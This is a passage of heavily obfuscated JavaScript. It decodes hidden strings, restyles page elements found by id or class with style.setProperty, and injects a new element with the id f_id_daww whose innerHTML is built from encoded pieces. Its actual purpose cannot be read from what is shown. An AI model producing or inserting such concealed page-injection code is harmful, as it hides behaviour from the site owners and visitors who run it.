x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0